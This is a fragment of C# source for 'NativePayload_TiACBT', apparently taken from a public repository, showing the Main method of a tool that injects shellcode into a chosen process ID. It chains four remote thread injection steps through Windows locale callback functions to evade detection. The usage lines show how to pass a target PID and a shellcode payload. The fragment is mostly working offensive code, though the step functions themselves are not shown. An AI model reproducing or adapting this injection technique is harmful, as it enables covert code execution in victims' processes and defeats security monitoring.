 217 }
218 public delegate void AsyncSteps();
219 static void Main(string[] args)
220 {
221 /// <summary>
222 /// .Net 3.5 / 4.0 only ;)
223 /// Remote Thread Injection [4 steps] + Async C# Methods + Callback Functions Technique...
224 /// </summary>
225 Console.WriteLine();
226 Console.ForegroundColor = ConsoleColor.DarkGray;
227 Console.WriteLine("NativePayload_TiACBT , Published by Damon Mohammadbagher , Apr-May 2021");
228 Console.ForegroundColor = ConsoleColor.Gray;
229 Console.WriteLine("NativePayload_TiACBT , Thread Injection + Async C# + Callback Functions Technique via (EnumUILanguagesA
230 Console.WriteLine();
231 Console.WriteLine("Example: NativePayload_TiACBT.exe [mode 1,2] [TPID] [PAYLOAD]");
232 Console.WriteLine("Example: NativePayload_TiACBT.exe 1 2187 fc,48,67,00,00,67,f1");
233 Console.WriteLine();
234 AsyncSteps CsharpMethod1 = new AsyncSteps(_Step1_);
235 AsyncSteps CsharpMethod2 = new AsyncSteps(_Step2_);
236 AsyncSteps CsharpMethod3 = new AsyncSteps(_Step3_);
237 AsyncSteps CsharpMethod4 = new AsyncSteps(_Step4_);
238 _args1[0] = args[1];
239 _args1[1] = args[2];
240 if (args[0] == "1")
241 {
242 modes = false;
243 // ==> you can use EnumSystemLocalesA for all steps too.
244 System.Threading.Thread.Sleep(2000);
245 //bool Async1 = EnumSystemLocalesA(CsharpMethod1, 0);
246 bool Async1 = EnumUILanguagesA(CsharpMethod1, 0, IntPtr.Zero);
247 System.Threading.Thread.Sleep(3000);
248 //bool Async2 = EnumSystemLocalesA(CsharpMethod2, 0);
249 bool Async2 = EnumUILanguagesA(CsharpMethod2, 0, IntPtr.Zero);
250 System.Threading.Thread.Sleep(5000);
251 //bool Async3 = EnumSystemLocalesA(CsharpMethod3, 0);
252 bool Async3 = EnumUILanguagesA(CsharpMethod3, 0, IntPtr.Zero);
253 System.Threading.Thread.Sleep(5555);
254 bool Async4 = EnumUILanguagesA(CsharpMethod4, 0, IntPtr.Zero);
255 //bool Async4 = EnumSystemLocalesA(CsharpMethod4, 0);